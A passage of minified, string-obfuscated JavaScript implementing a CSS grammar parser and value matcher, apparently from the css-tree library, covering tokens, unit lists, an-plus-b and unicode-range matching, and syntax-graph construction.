i&&e[n(667)]&&e[n(667)][n(680)](this,null,r,o),r}const He=()=>{};function Pe(t){return function(){return this[t]()}}function qe(e){const n=t,r=Object[n(706)](null);for(const t of Object[n(868)](e)){const i=e[t],o=i[n(2686)]||i;o&&(r[t]=o)}return r}var De=U(241);const Be=new Set([t(1996),t(1604),t(1112)]),Ve=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(2514)==typeof e){const t=e[r(147)](0);return t>127?32768:t<<8}return e},Ze=[[Et,Et],[Et,Ut],[Et,jt],[Et,8],[Et,"-"],[Et,Ot],[Et,It],[Et,Wt],[Et,Ht],[Et,Zt],[Tt,Et],[Tt,Ut],[Tt,jt],[Tt,8],[Tt,"-"],[Tt,Ot],[Tt,It],[Tt,Wt],[Tt,Ht],[Nt,Et],[Nt,Ut],[Nt,jt],[Nt,8],[Nt,"-"],[Nt,Ot],[Nt,It],[Nt,Wt],[Nt,Ht],[Wt,Et],[Wt,Ut],[Wt,jt],[Wt,8],[Wt,"-"],[Wt,Ot],[Wt,It],[Wt,Wt],[Wt,Ht],["#",Et],["#",Ut],["#",jt],["#",8],["#","-"],["#",Ot],["#",It],["#",Wt],["#",Ht],["-",Et],["-",Ut],["-",jt],["-",8],["-","-"],["-",Ot],["-",It],["-",Wt],["-",Ht],[Ot,Et],[Ot,Ut],[Ot,jt],[Ot,8],[Ot,Ot],[Ot,It],[Ot,Wt],[Ot,"%"],[Ot,Ht],["@",Et],["@",Ut],["@",jt],["@",8],["@","-"],["@",Ht],[".",Ot],[".",It],[".",Wt],["+",Ot],["+",It],["+",Wt],["/","*"]],Xe=Ze[t(2151)]([[Et,Nt],[Wt,Nt],[Nt,Nt],[Tt,Zt],[Tt,Ct],[Tt,Pt],[It,It],[It,Wt],[It,Ut],[It,"-"],[Xt,Et],[Xt,Ut],[Xt,It],[Xt,Wt],[Xt,Nt],[Xt,"-"]]);function Ye(e){const n=t,r=new Set(e[n(2192)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(147)](0);return(45===a&&e!==Et&&e!==Ut&&e!==Ht||43===a?r[o(2752)](t<<16|a<<8):r[o(2752)](t<<16|s))&&this[o(1213)](" ",Ft,!0),s}}const Je=Ye(Ze),Ge=Ye(Xe);function Qe(e,n){const r=t;if(r(869)!=typeof n)e[r(328)][r(2802)](this[r(1365)],this);else{let t=null;e[r(328)][r(2802)]((e=>{const i=r;null!==t&&n[i(680)](this,t),this[i(1365)](e),t=e}))}}function Ke(t){je(t,((e,n,r)=>{const i=a1g;this[i(2092)](e,t[i(517)](n,r))}))}const{hasOwnProperty:$e}=Object[t(566)],tn=function(){};function en(e){return t(869)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1g;n[o(268)]===e&&t[o(680)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1960)],o=[];for(const t in i){if(!1===$e[r(680)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1155)](e)||(e=[e]);for(const t of e)null===t?n[r(755)]=!0:r(2514)==typeof t?n[r(268)]=r(1365):Array[r(1155)](t)&&(n[r(268)]=r(2225));n[r(268)]&&o[r(1958)](n)}return o[r(1699)]?{context:n[r(2163)],fields:o}:null}function on(e,n){const r=t,i=e[r(316)][r(517)](),o=e[r(3007)],s=r(2514)==typeof o;return n&&i[r(2283)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1202)]];if(!e[l(755)]||r)if(l(2225)===e[l(268)]){if(n?r[l(1085)](c,!1):r[l(1195)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(268)]){case o(2330):s=function(t,e,n,r){const i=o,s=" "===t[i(2209)]||r?t[i(2209)]:" "+t[i(2209)]+" ",a=t[i(993)][i(2192)]((t=>cn(t,e,n,r)))[i(453)](s);return t[i(673)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(635)]?"!":"");break;case o(388):return cn(e[o(3143)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1293):s=o(3199)+cn(e[o(3143)],n,r,i)+"]>";break;case o(2622):s="<"+e[o(1202)]+(e[o(1346)]?n(function(t){const e=o;if(e(2970)===t[e(268)])return" ["+(null===t[e(1181)]?"-∞":t[e(1181)])+","+(null===t[e(547)]?"∞":t[e(547)])+"]";throw new Error(e(446)+t[e(268)]+"`")}(e[o(1346)]),e[o(1346)]):"")+">";break;case o(3137):s="<'"+e[o(1202)]+"'>";break;case o(1185):s=e[o(1202)];break;case o(2021):s="@"+e[o(1202)];break;case o(2380):s=e[o(1202)]+"(";break;case o(1372):case o(447):s=e[o(2926)];break;case o(415):s=",";break;default:throw new Error(o(446)+e[o(268)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(869)==typeof n?i=n:n&&(o=Boolean(n[r(2354)]),s=Boolean(n[r(1745)]),r(869)==typeof n[r(1757)]&&(i=n[r(1757)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2571)]&&e[r(2571)][n];return i?r(2857)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(609)](/\n|\r\n?|\f/);s[o(2271)]+=i[o(1699)],s[o(2857)]+=t[o(1699)]-1,s[o(1255)]=1===t[o(1699)]?s[o(1255)]+i[o(1699)]:t[o(223)]()[o(1699)]+1}return s}const mn=function(e,n){const r=t,i=Ie(r(2472),e+(n?" `"+n+"`":""));return i[r(1478)]=n,i},fn=function(e,n,r,i){const o=t,s=Ie(o(1056),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1822)],i=t[n(655)],s=i<r[n(1699)]&&r[i][n(1365)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1699)];t++){const e=r[t][n(2926)];t===i&&(d=e[n(1699)],u=m[n(1699)]),null!==a&&r[t][n(1365)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1699)]||h>1?(c=dn(a||e,n(1392))||hn(un,m),l=hn(c)):(c=dn(a,n(2397))||hn(dn(e,n(2397))||un,m[n(517)](0,u)),l=dn(a,n(1392))||hn(c,m[n(2553)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(836)]=e,s[o(3160)]=n?ln(n):o(3207),s[o(750)]=a,s[o(1606)]=c,s[o(1637)]=l,s[o(2668)]=e+o(1498)+s[o(3160)]+o(1267)+(a||o(2386))+o(2048)+new Array(s[o(1606)]+1)[o(453)]("-")+"^",Object[o(1145)](s,u),s[o(2571)]={source:r&&r[o(2571)]&&r[o(2571)][o(1194)]||o(1174),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2752)](e))return pn[n(1191)](e);const r=e[n(2542)]();let i=pn[n(1191)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3216)]({basename:r[n(2553)](e[n(1699)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(606)](e,i),i},vn=function(e){const n=t;if(gn[n(2752)](e))return gn[n(1191)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1699)]);if(!o&&(r=r[n(2542)](),gn[n(2752)](r))){const t=gn[n(1191)](r);return gn[n(606)](e,t),t}const s=o?"":xn(r,i[n(1699)]),a=r[n(2553)](0,i[n(1699)]+s[n(1699)]),c=Object[n(3216)]({basename:r[n(2553)](a[n(1699)]),name:r[n(2553)](i[n(1699)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(606)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1699)]-n>=2&&e[r(147)](n)===bn&&e[r(147)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1699)]-n>=3&&e[r(147)](n)===bn&&e[r(147)](n+1)!==bn){const t=e[r(2165)]("-",n+2);if(-1!==t)return e[r(2155)](n,t+1)}return""}const kn=[t(282),t(917),t(653),t(2284),t(2339)],An=45,Mn=!0;function _n(e,n){const r=t;return null!==e&&e[r(268)]===Lt&&e[r(2926)][r(147)](0)===n}function zn(e,n,r){const i=t;for(;null!==e&&(e[i(268)]===Ft||e[i(268)]===Gt);)e=r(++n);return n}function Sn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2926)][o(147)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(2926)][o(1699)];n++)if(!Kt(e[o(2926)][o(147)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=zn(e,n,r);if(null===(e=r(s)))return n;if(e[i(268)]!==Ot){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=zn(r(++s),s,r),null===(e=r(s))||e[i(268)]!==Ot)return 0}if(!o){const t=e[i(2926)][i(147)](0);if(43!==t&&t!==An)return 0}return Sn(e,o?0:1,o,s)}function Un(e,n){const r=t;return null!==e&&e[r(268)]===Lt&&e[r(2926)][r(147)](0)===n}function Tn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2926)][i(1699)];t++){const s=e[i(2926)][i(147)](t);if(45===s&&r&&0!==o)return Tn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Un(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(2837),t(1577),t(2430)],jn=new Map([[Ut,Xt],[Zt,Xt],[Bt,Vt],[Yt,Jt]]);function Ln(e,n){const r=t;return n<e[r(1699)]?e[r(147)](n):0}function On(e,n){return ge(e,0,e[t(1699)],n)}function In(e,n){const r=t;for(let t=0;t<n[r(1699)];t++)if(On(e,n[t]))return!0;return!1}function Wn(e,n){return n===e[t(1699)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Fn(e,n,r){const i=t;if(e&&i(2970)===e[i(268)]){const t=Number(void 0!==r&&r!==n[i(1699)]?n[i(2553)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1181)]&&t<e[i(1181)]&&i(2514)!=typeof e[i(1181)])return!0;if(null!==e[i(547)]&&t>e[i(547)]&&i(2514)!=typeof e[i(547)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1g;return null===e?0:e[i(268)]===Ut&&In(e[i(2926)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(268)]){case Jt:case Xt:case Vt:if(t[n(268)]!==r)break t;if(r=o[n(223)](),0===o[n(1699)]){s++;break t}break;case Ut:case Zt:case Bt:case Yt:o[n(1958)](r),r=jn[n(1191)](t[n(268)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Hn(t){return function(e){return null===e||e[a1g(268)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(268)]!==Et||45!==Ln(e[n(2926)],0)||45!==Ln(e[n(2926)],1)?0:1}function qn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1g;if(null===e||e[i(268)]!==Wt)return 0;const o=xe(e[i(2926)],0);if(null!==t){const n=e[i(2926)][i(2165)]("\\",o),r=-1!==n&&Wn(e[i(2926)],n)?e[i(2926)][i(2155)](o,n):e[i(2926)][i(2553)](o);if(!1===t[i(2752)](r[i(2542)]()))return 0}return Fn(r,e[i(2926)],o)?0:1}}function Dn(e){const n=t;return n(869)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(268)]===Ot&&0===Number(t[o(2926)])?1:e(t,r,i)}}const Bn={"ident-token":Hn(Et),"function-token":Hn(Ut),"at-keyword-token":Hn(Tt),"hash-token":Hn(Nt),"string-token":Hn(Ct),"bad-string-token":Hn(6),"url-token":Hn(jt),"bad-url-token":Hn(8),"delim-token":Hn(Lt),"number-token":Hn(Ot),"percentage-token":Hn(It),"dimension-token":Hn(Wt),"whitespace-token":Hn(Ft),"CDO-token":Hn(Rt),"CDC-token":Hn(Ht),"colon-token":Hn(Pt),"semicolon-token":Hn(qt),"comma-token":Hn(Dt),"[-token":Hn(Bt),"]-token":Hn(Vt),"(-token":Hn(Zt),")-token":Hn(Xt),"{-token":Hn(Yt),"}-token":Hn(Jt)},Vn={string:Hn(Ct),ident:Hn(Et),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(268)]!==It||Fn(r,e[i(2926)],e[i(2926)][i(1699)]-1)?0:1})),zero:Dn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(2926)],0);return o===e[i(2926)][i(1699)]||Wn(e[i(2926)],o)?Fn(r,e[i(2926)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(268)]!==Ot)return 0;let o=43===Ln(e[i(2926)],0)||45===Ln(e[i(2926)],0)?1:0;for(;o<e[i(2926)][i(1699)];o++)if(!Kt(Ln(e[i(2926)],o)))return 0;return Fn(r,e[i(2926)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(268)]!==Et)return 0;const r=e[n(2926)][n(2542)]();return In(r,kn)||On(r,n(2516))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(2926)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(268)]!==Nt)return 0;const r=e[n(2926)][n(1699)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(2926)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(268)]!==Nt?0:ae(Ln(e[n(2926)],1),Ln(e[n(2926)],2),Ln(e[n(2926)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(268)]===Ot)return Sn(e,0,!1,i);if(e[r(268)]===Et&&e[r(2926)][r(147)](0)===An){if(!pe(e[r(2926)],1,110))return 0;switch(e[r(2926)][r(1699)]){case 2:return En(n(++i),i,n);case 3:return e[r(2926)][r(147)](2)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(2926)][r(147)](2)!==An?0:Sn(e,3,Mn,i)}}else if(e[r(268)]===Et||_n(e,43)&&n(i+1)[r(268)]===Et){if(e[r(268)]!==Et&&(e=n(++i)),null===e||!pe(e[r(2926)],0,110))return 0;switch(e[r(2926)][r(1699)]){case 1:return En(n(++i),i,n);case 2:return e[r(2926)][r(147)](1)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(2926)][r(147)](1)!==An?0:Sn(e,2,Mn,i)}}else if(e[r(268)]===Wt){let t=e[r(2926)][r(147)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(2926)][r(1699)]&&Kt(e[r(2926)][r(147)](s));s++);return s===o?0:pe(e[r(2926)],s,110)?s+1===e[r(2926)][r(1699)]?En(n(++i),i,n):e[r(2926)][r(147)](s+1)!==An?0:s+2===e[r(2926)][r(1699)]?(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i)):Sn(e,s+2,Mn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(268)]!==Et||!pe(e[r(2926)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Un(e,43))return null===(e=n(++i))?0:e[r(268)]===Et?Nn(Tn(e,0,!0),++i,n):Un(e,63)?Nn(1,++i,n):0;if(e[r(268)]===Ot){const t=Tn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(268)]===Wt||e[r(268)]===Ot?function(t){const e=r;return 45===t[e(2926)][e(147)](0)}(e)&&Tn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(268)]===Wt?Nn(Tn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(268)]){case 6:case 8:break t;case Jt:case Xt:case Vt:if(e[r(268)]!==i)break t;i=o[r(223)]();break;case qt:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(2926)])break t;break;case Ut:case Zt:case Bt:case Yt:o[r(1958)](i),i=jn[r(1191)](e[r(268)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(268)]){case 6:case 8:break t;case Jt:case Xt:case Vt:if(e[r(268)]!==i)break t;i=o[r(223)]();break;case Ut:case Zt:case Bt:case Yt:o[r(1958)](i),i=jn[r(1191)](e[r(268)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(qn(null)),angle:Rn(qn(e)),decibel:Rn(qn(n)),frequency:Rn(qn(r)),flex:Rn(qn(i)),length:Rn(Dn(qn(o))),resolution:Rn(qn(s)),semitones:Rn(qn(a)),time:Rn(qn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(2682),"ex",t(2197),t(3051),t(3e3),"ch",t(2868),"ic",t(2468),"lh",t(3026),"vw",t(1402),t(2010),t(1852),"vh",t(1009),t(2025),t(1189),"vi",t(3106),t(663),t(732),"vb",t(3215),t(932),t(1660),t(3025),t(1092),t(1250),t(1121),t(596),t(1492),t(1074),t(1374),t(176),t(944),t(2491),t(358),t(2699),t(2551)],Yn=[t(1010),t(709),t(2911),t(1180)],Jn=["s","ms"],Gn=["hz",t(620)],Qn=[t(2933),t(2180),t(383),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(1145)](Ie(i(2863),e),{input:n,offset:r,rawMessage:e,message:e+i(2860)+n+i(2053)+new Array((r||n[i(1699)])+1)[i(453)]("-")+"^"})}const nr=new Uint8Array(128)[t(2192)](((e,n)=>/[a-zA-Z0-9\-]/[t(696)](String[t(2205)](n))?1:0));class rr{constructor(e){const n=t;this[n(1519)]=e,this[n(2013)]=0}[t(147)](e){const n=t;return e<this[n(1519)][n(1699)]?this[n(1519)][n(147)](e):0}[t(1090)](){const e=t;return this[e(147)](this[e(2013)])}[t(348)](e=this[t(1090)]()){return e<128&&1===nr[e]}[t(409)](){const e=t;return this[e(147)](this[e(2013)]+1)}[t(3148)](e){const n=t;return this[n(147)](this[n(791)](e))}[t(3179)](){const e=t;this[e(2013)]=this[e(791)](this[e(2013)])}[t(791)](e){const n=t;for(;e<this[n(1519)][n(1699)];e++){const t=this[n(1519)][n(147)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1389)](e){const n=t;return this[n(1519)][n(2155)](this[n(2013)],this[n(2013)]=e)}[t(1108)](e){const n=t;this[n(1090)]()!==e&&this[n(1430)](n(575)+String[n(2205)](e)+"`"),this[n(2013)]++}[t(399)](){const e=t;return this[e(2013)]<this[e(1519)][e(1699)]?this[e(1519)][e(846)](this[e(2013)]++):""}[t(1430)](e){const n=t;throw new er(e,this[n(1519)],this[n(2013)])}[t(1308)](){const e=t;return this[e(1389)](this[e(791)](this[e(2013)]))}[t(861)](){const e=t;let n=this[e(2013)];for(;n<this[e(1519)][e(1699)];n++){const t=this[e(1519)][e(147)](n);if(t>=128||0===nr[t])break}return this[e(2013)]===n&&this[e(1430)](e(2903)),this[e(1389)](n)}[t(787)](){const e=t;let n=this[e(2013)];for(;n<this[e(1519)][e(1699)];n++){const t=this[e(1519)][e(147)](n);if(t<48||t>57)break}return this[e(2013)]===n&&this[e(1430)](e(1994)),this[e(1389)](n)}[t(1950)](){const e=t,n=this[e(1519)][e(2165)]("'",this[e(2013)]+1);return-1===n&&(this[e(2013)]=this[e(1519)][e(1699)],this[e(1430)](e(2840))),this[e(1389)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1108)](ir),e[n(3179)](),r=e[n(787)](e),e[n(3179)](),44===e[n(1090)]()?(e[n(2013)]++,e[n(3179)](),125!==e[n(1090)]()&&(i=e[n(787)](e),e[n(3179)]())):i=r,e[n(1108)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1g;let n=null,r=!1;switch(t[e(1090)]()){case 42:t[e(2013)]++,n={min:0,max:0};break;case 43:t[e(2013)]++,n={min:1,max:0};break;case 63:t[e(2013)]++,n={min:0,max:1};break;case 35:t[e(2013)]++,r=!0,t[e(1090)]()===ir?n=sr(t):63===t[e(1090)]()?(t[e(2013)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(388),comma:r,min:n[e(1181)],max:n[e(547)],term:null}}(e);return null!==i?(i[r(3143)]=n,35===e[r(1090)]()&&43===e[r(147)](e[r(2013)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(399)]();return""===r?null:ar(e,{type:n(447),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1g(2330),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(868)](n)[r(1914)](((t,e)=>or[t]-or[e]));n[r(1699)]>0;){o=n[r(2592)]();let t=0,s=0;for(;t<e[r(1699)];t++){const n=e[t];r(1858)===n[r(268)]&&(n[r(2926)]===o?(-1===s&&(s=t-1),e[r(940)](t,1),t--):(-1!==s&&t-s>1&&(e[r(940)](s,t-s,i(e[r(517)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1699)]&&e[r(940)](s,t-s,i(e[r(517)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(706)](null),o=[];let s,a=null,c=e[r(2013)];for(;e[r(1090)]()!==n&&(s=dr(e,n));)r(2891)!==s[r(268)]&&(r(1858)===s[r(268)]?(null!==a&&r(1858)!==a[r(268)]||(e[r(2013)]=c,e[r(1430)](r(1908))),i[s[r(2926)]]=!0):null!==a&&r(1858)!==a[r(268)]&&(i[" "]=!0,o[r(1958)]({type:r(1858),value:" "})),o[r(1958)](s),a=s,c=e[r(2013)]);return null!==a&&r(1858)===a[r(268)]&&(e[r(2013)]-=c,e[r(1430)](r(1908))),{type:r(2330),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1090)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1108)](91),i=ur(t,e),t[n(1108)](93),i[n(673)]=!0,33===t[n(1090)]()&&(t[n(2013)]++,i[n(635)]=!0),i}(e,n));case 60:return 39===e[r(409)]()?function(t){const e=r;let n;return t[e(1108)](60),t[e(1108)](39),n=t[e(861)](),t[e(1108)](39),t[e(1108)](62),ar(t,{type:e(3137),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1108)](60),n=t[e(861)](),e(508)===n){t[e(1108)](91);const n=ur(t,93);return t[e(1108)](93),t[e(1108)](62),ar(t,{type:e(1293),term:1===n[e(993)][e(1699)]?n[e(993)][0]:n})}return 40===t[e(1090)]()&&41===t[e(409)]()&&(t[e(2013)]+=2,n+="()"),91===t[e(147)](t[e(791)](t[e(2013)]))&&(t[e(3179)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1108)](91),45===t[n(1090)]()&&(t[n(399)](),o=-1),-1==o&&8734===t[n(1090)]()?t[n(399)]():(r=o*Number(t[n(787)](t)),t[n(348)]()&&(r+=t[n(861)]())),t[n(3179)](),t[n(1108)](44),t[n(3179)](),8734===t[n(1090)]()?t[n(399)]():(o=1,45===t[n(1090)]()&&(t[n(399)](),o=-1),i=o*Number(t[n(787)](t)),t[n(348)]()&&(i+=t[n(861)]())),t[n(1108)](93),{type:n(2970),min:r,max:i}}(t)),t[e(1108)](62),ar(t,{type:e(2622),name:n,opts:i})}(e);case 124:return{type:r(1858),value:e[r(1389)](e[r(2013)]+(124===e[r(409)]()?2:1))};case 38:return e[r(2013)]++,e[r(1108)](38),{type:r(1858),value:"&&"};case 44:return e[r(2013)]++,{type:r(415)};case 39:return ar(e,{type:r(1372),value:e[r(1950)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2891),value:e[r(1308)]()};case 64:return i=e[r(409)](),e[r(348)](i)?(e[r(2013)]++,{type:r(2021),name:e[r(861)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(409)](),i<48||i>57)return cr(e);break;default:return e[r(348)](i)?function(t){const e=r,n=t[e(861)]();return 40===t[e(1090)]()?(t[e(2013)]++,{type:e(2380),name:n}):ar(t,{type:e(1185),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2013)]!==e[n(1699)]&&r[n(1430)](n(2212)),1===i[n(993)][n(1699)]&&n(2330)===i[n(993)][0][n(268)]?i[n(993)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1g,i=n;n=e,t[r(1365)][r(680)](this,e),n=i},emit(t,r,i){e[a1g(1958)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2171)},gr={type:t(2307)},br={type:t(584)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(268)]&&e[i(2457)]===gr&&n===pr&&(n=e[i(2499)],e=e[i(1059)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1699)]>2&&40===e[n(147)](e[n(1699)]-2)&&41===e[n(147)](e[n(1699)]-1)}function yr(e){const n=t;return n(1185)===e[n(268)]||n(2021)===e[n(268)]||n(2380)===e[n(268)]||n(2622)===e[n(268)]&&vr(e[n(1202)])}function xr(e,n=" ",r=!1){return{type:t(2330),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2752)](e))switch(r[i(2529)](e),e[i(268)]){case"If":e[i(1059)]=kr(e[i(1059)],n,r),e[i(2499)]=kr(e[i(2499)],n,r),e[i(2457)]=kr(e[i(2457)],n,r);break;case i(2622):return n[e[i(1202)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1699)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1699)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(706)](null),t=wr({type:i(2567),map:e},pr,t)),null!==e)){const t=(vr(o[i(1202)])?o[i(1202)][i(517)](0,-1):o[i(1202)])[i(2542)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1699)]>5)return{type:i(1531),terms:n,all:!0};let t=gr;for(let r=n[i(1699)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1699)]>1?Ar(e,n[i(1692)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1699)]>5)return{type:i(1531),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1699)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1699)]>1?Ar(e,n[i(1692)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function Mr(e){const n=t;if(n(869)==typeof e)return{type:n(2510),fn:e};switch(e[n(268)]){case n(2330):{let t=Ar(e[n(2209)],e[n(993)][n(2192)](Mr),!1);return e[n(635)]&&(t=wr(t,br,gr)),t}case n(388):return function(t){const e=n;let r=pr,i=Mr(t[e(3143)]);if(0===t[e(547)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2499)]=wr(pr,pr,r),t[e(1142)]&&(r[e(2499)][e(2457)]=wr({type:e(415),syntax:t},r,gr));else for(let n=t[e(1181)]||1;n<=t[e(547)];n++)t[e(1142)]&&r!==pr&&(r=wr({type:e(415),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(1181)])r=wr(pr,pr,r);else for(let n=0;n<t[e(1181)]-1;n++)t[e(1142)]&&r!==pr&&(r=wr({type:e(415),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(1293):{const t=Mr(e[n(3143)]),r=Mr(xr([xr([{type:n(1185),name:n(2718)},{type:n(2622),name:n(1429)}]),xr([{type:n(2622),name:n(1429)},xr([{type:n(388),comma:!1,min:0,max:0,term:xr([{type:n(1185),name:n(220)},{type:n(2622),name:n(1429)}])},{type:n(388),comma:!1,min:0,max:0,term:xr([{type:n(1185),name:"or"},{type:n(2622),name:n(1429)}])}],"|")])],"|")),i=Mr(xr([{type:n(2622),name:n(263)},xr([{type:n(447),value:"("},{type:n(2622),name:n(715)},{type:n(447),value:")"}]),{type:n(2622),name:n(1721)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2622):case n(3137):return{type:e[n(268)],name:e[n(1202)],syntax:e};case n(1185):return{type:e[n(268)],name:e[n(1202)][n(2542)](),syntax:e};case n(2021):return{type:e[n(268)],name:"@"+e[n(1202)][n(2542)](),syntax:e};case n(2380):return{type:e[n(268)],name:e[n(1202)][n(2542)]()+"(",syntax:e};case n(1372):return 